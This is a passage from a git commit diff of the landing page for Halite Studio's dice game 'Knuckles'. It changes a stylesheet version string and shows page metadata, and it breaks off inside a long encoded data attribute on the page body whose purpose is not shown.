




==== commit e4e88730: "Save from Halite Studio" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=5cc82a00"> <script type="application/ld+json"> {
+<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=0bbb3f11"> <script type="application/ld+json"> {
   "@context": "https://schema.org",
   "@type": "SoftwareApplication",
   "name": "Knuckles",
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="ms2+iEoV55f1HuRlrHSv0NwyO10DosUKn1n56OIu1od8fajSWSrMdWtCrKffefIEb7lPc3Xq+BYT2iwG19Y3OrmLm9oAXPRMhy5zjGUWM9DxrRyoJuCA8y5Xh6WeIcRkNlx5zAEeUGw7BkyLoXnNSlm323x6qdI6jNpvkjAG33yQ4fmY/B1bJmtcAh13z/2iQBOigTFDtdL+gliUaezmCwHH7UKukI1JGzvjbYBHb8YhEqJpHmnbZKVtIBg0EyWXjjE7xJ15OxLwzF0EOZVu8NVcvU8N825s//z3zNaHuAmCNSmNcEib1vlhrRL5Nqi6glL0ps5HeBof4ai4zjI43mAstzrXCM0ue96hlNb8K2zavY+hwGW9qmJGcu3wA/F4v5HcU8y+whgdUrblkWtO/fHLy80YGN9tpm72mexvP1cUxAoJmWjE+PWTIsl7DvuXt+e9iKgqGsPzlX28I7LshqAOPFUTRZMUHtpPu9uI/uT2JOzE7hXm+C8uYUuRLWoBD4fpsO4iUYq91AAlgBmksWgyg+IdAZhC9dZExNe4mZ3fggwWdJu3WrpNpsOwgDYgvhvpimmYfG+BqonH6vOM7clhw6ySv0LSMR4zNUTLVhqAYH9/Q9htT2NZgCK/25oTE+9lTOzLDlLC4T9EpD+KY6Pv9/ItPtD4Yf6PWyaZHZxVGNsysyYIMJcwHLXvJ8aWbh/TTYRoiwcaLcf+uAQs0F3/f1IqJlQBuAra4pgCWv0JCLw3EETzqCZnuSiiBWEYIcg2ddBO0zJTjIYkxRjeAQSeoWLe9ByMBfovx8q9Jc2p1JiQ4XUH0Z6MlvIT5sOJkBf5iPZXZs+Qn91luiZ0eylBNb5sQ4WZHb+J8BL9yU3PKYE5VXfbDvnvUqOZbbtrhk/40KZeNf/Ml6ighzw8Siu0z7qaeAbCWz0024PeOuUN0WVBq4q1Jy0hvphZS7Pwd9jidaOvZn/LjVIT7P3uuXWfessfdYkrhOO1CKwN3xSLl3ZFSLUTs6kyutOJfvEgjruCqJ1Wf/OjQwOusnZ8X/rRsC7QkNhM/1PJWzkmbL1RJB805vzo32WnYby0P6UlHDiMaqCBA3ZUTA85ZV2lFGdFbAOdD9uwVZ3fq2asDHQeAW9Q0T/8hTJk6o4sKyRBIVw93YiONVnQQibF6aPw4ka9dvKt11QuGFB+U2Vusoql3ij/wTXFpTbYxwyplrO1gc1re7qZ01jf4LWRfKrVWWNev5z7Pt2pCv3E0uEQGVuwkv5z0i1tbDaGu39w2B7ujQiC4YUjY9Xg35d7MbTA5d663zqBwbS/IAuG3qxQXHGXgX5oPvmJf+iDic2Ojow0+dXlbCajSh5f75+LCfNogJ5zkdvbi1KHxpZ/BS1O/jqynxD0PBkSp8MH+MMBfldwambG6o7+SO+CF587KtLNJNQw4JpziJiDv3NivUggpjGTpbm9EUElLtCkLPOq6d3MEJ4qkwNZqiZeOzPqkBJS9kzEEO5Ul9rhbMhw4+IO1mT5xZoCk9qYrcVEulOR1UsUvQWwO7bRIf+ts